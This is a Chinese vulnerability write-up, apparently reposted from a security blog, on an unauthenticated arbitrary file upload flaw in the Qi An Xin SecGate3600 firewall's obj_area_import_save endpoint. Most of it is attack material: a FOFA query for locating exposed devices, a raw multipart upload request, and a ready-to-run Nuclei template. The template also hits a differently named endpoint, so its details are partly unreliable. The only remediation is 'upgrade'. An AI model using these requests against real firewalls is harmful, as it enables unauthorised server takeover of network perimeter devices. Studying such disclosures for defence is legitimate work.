本文主要是介绍奇安信网神SecGate3600防火墙obj_area_import_save任意文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

Ⅰ、漏洞描述

网神 SecGate3600 防火墙(以下简称为:防火墙)是奇安信集团自主创新的新一代防火墙安全系统,基于 NDR(基于网络的检测与响应)安全体系,在高性能和先进架构的支撑下,集成了防火墙、VPN、应用与身份识别、防病毒、入侵防御、虚拟系统、行为管理、应用层内容安全防护、威胁情报等综合安全防御功能,并支持与天眼、终端管理系统、NGSOC、天御云等多系统进行协同防御。

该软件obj_area_import_save接口存在文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。

Ⅱ、fofa语句

fid="1Lh1LHi6yfkhiO83I59AYg=="Ⅲ、漏洞复现



POC

POST /?g=obj_area_import_save HTTP/1.1

Host: x.x.x.x

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybqvzqvmt

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36------WebKitFormBoundarybqvzqvmt

Content-Disposition: form-data; name="MAX_FILE_SIZE"10000000

------WebKitFormBoundarybqvzqvmt

Content-Disposition: form-data; name="upfile"; filename="cciytdzu.txt"

Content-Type: text/plainpxplitttsrjnyoafavcajwkvhxindhmu

------WebKitFormBoundarybqvzqvmt

Content-Disposition: form-data; name="submit_post"obj_app_upfile

------WebKitFormBoundarybqvzqvmt

Content-Disposition: form-data; name="__hash__"0b9d6b1ab7479ab69d9f71b05e0e9445

------WebKitFormBoundarybqvzqvmt--1、构建poc



2、访问

http://127.0.0.1/attachements/test.txt



Ⅳ、Nuclei-POC

id: qianxin-secworld-secgate3600-obj_area_import_save-fileuploadinfo:name: 奇安信网神SecGate3600防火墙obj_area_import_save任意文件上传漏洞author: WLFseverity: criticaldescription: 网神SecGate3600防火墙是一款能够全面应对传统网络攻击和高级威胁的创新型防火墙产品,基于麒麟操作系统与飞腾硬件平台打造,可广泛运用于政府机构、各类企业和组织的业务网络边界,实现网络安全域隔离、精细化访问控制、高效的威胁防护和高级威胁检测等功能。该软件obj_area_import_save接口存在文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。metadata:max-request: 1fofa-query: fid="1Lh1LHi6yfkhiO83I59AYg=="verified: true

variables:file_name: "{{to_lower(rand_text_alpha(8))}}"file_content: "{{to_lower(rand_text_alpha(20))}}"rboundary: "{{to_lower(rand_text_alpha(26))}}"

requests:- raw:- |+POST /?g=app_av_import_save HTTP/1.1Host: {{Hostname}}Content-Type: multipart/form-data; boundary=----{{rboundary}}User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36------{{rboundary}}Content-Disposition: form-data; name="MAX_FILE_SIZE"10000000------{{rboundary}}Content-Disposition: form-data; name="upfile"; filename="{{file_name}}.txt"Content-Type: text/plain{{file_content}}------{{rboundary}}Content-Disposition: form-data; name="submit_post"obj_app_upfile------{{rboundary}}Content-Disposition: form-data; name="__hash__"0b9d6b1ab7479ab69d9f71b05e0e9445------{{rboundary}}--- |GET /attachements/{{file_name}}.txt HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Accept-Encoding: gzipmatchers:- type: dsldsl:- "status_code_1 == 302 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"

Ⅴ、修复建议

升级至安全版本

这篇关于奇安信网神SecGate3600防火墙obj_area_import_save任意文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!